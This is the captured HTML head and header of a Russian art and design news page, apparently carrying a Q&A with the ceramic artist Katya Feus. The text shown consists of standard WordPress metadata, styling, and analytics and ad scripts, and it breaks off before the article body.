

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/q-a-katya-feus-chitat-design-mate.html
body_size: 18644
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Q&amp;A: Катя Feus | Читать design mate</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Q&amp;A: Катя Feus | Читать design mate" />
<meta property="og:description" content="Катя Feus — художник-керамист из Санкт-Петербурга. Ее работы отличаются экспериментами с техниками, ручной росписью и стремлением к необычным сочетаниям материалов. Расскажите, чем вы занимаетесь, в какой технике работаете? Я леплю вазы в жгутовой технике и расписываю их вручную. В своих работах в первую очередь вижу арт-объект, а их утилитарность — это, скорее, приятный бонус. В&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Design" />
<meta property="article:tag" content="Feus" />
<meta property="article:tag" content="Katya" />
<meta property="article:tag" content="mate" />
<meta property="article:tag" content="QA" />
<meta property="article:tag" content="читать" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2022-04-10T15:29:42+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Катя Feus — художник-керамист из Санкт-Петербурга. Ее работы отличаются экспериментами с техниками, ручной росписью и стремлением к необычным сочетаниям материалов. Расскажите, чем вы занимаетесь, в какой технике работаете? Я леплю вазы в жгутовой технике и расписываю их вручную. В своих работах в первую очередь вижу арт-объект, а их утилитарность — это, скорее, приятный бонус. В&hellip;" />
<meta name="twitter:title" content="Q&amp;A: Катя Feus | Читать design mate" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate.jpg" />
<meta property="DC.date.issued" content="2022-04-10T15:29:42+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"56009","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"19471bc982","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"d8faa3404f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=56009' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/q-a-katya-feus-chitat-design-mate.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/q-a-katya-feus-chitat-design-mate.html","headline":"Q&A: Катя Feus | Читать design mate","datePublished":"2022-04-10T15:29:42+00:00","dateModified":"2022-04-10T15:29:42+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2022\/04\/q-a-katya-feus-chitat-design-mate.jpg","width":1920,"height":1080},"articleSection":"Статьи по дизайну","keywords":"Design, Feus, Katya, mate, QA, читать","description":"[ad_1] Катя Feus — художник-керамист из Санкт-Петербурга. Ее работы отличаются экспериментами с техниками, ручной росписью и стремлением к необычным сочетаниям материалов.Расскажите, чем вы занимаетесь, в какой технике работаете?Я леплю вазы в жгутовой технике и расписываю их вручную. В своих работах в первую очередь вижу арт-объект, а их утилитарность —","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://design-mate.ru/read/people/katya-feus-questionnaire' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-56009 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
